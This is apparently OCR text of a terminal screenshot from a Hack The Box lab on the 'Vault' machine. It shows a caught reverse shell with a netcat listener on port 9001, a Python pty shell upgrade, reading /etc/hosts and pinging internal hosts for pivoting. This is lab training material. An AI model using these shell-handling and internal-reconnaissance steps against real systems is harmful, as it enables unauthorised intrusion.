 Applications Places Terminal Fri 16:27 1
root@htb: ~/htb/boxes/vault
File Edit View Search Terminal Help
RX bytes:591213 (591.2 KB)  TX bytes:7334661 (7.3 MB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:13982 errors:0 dropped:0 overruns:0 frame:0
TX packets:13982 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:1036500 (1.0 MB)  TX bytes:1036500 (1.0 MB)
root@DNS:/home# cat /etc/hosts
cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       DNS
192.168.5.2     Vault
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
root@DNS:/home# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
root@DNS:/home# ^Z
[1]+  Stopped                 nc -lvnp 9001
root@htb:~/htb/boxes/vault# stty raw -echo
root@htb:~/htb/boxes/vault# nc -lvnp 9001
root@DNS:/home#
root@DNS:/home# ls
alex  dave
root@DNS:/home# ping 192.168.5.2
PING 192.168.5.2 (192.168.5.2) 56(84) bytes of data.
^C
--- 192.168.5.2 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3000ms
root@DNS:/home# ping 192.168.122.5
[HTB-0] 0:openvpn  1:bash  2:nc*Z 3:python  4:vi- "htb" 16:27 05-Apr-19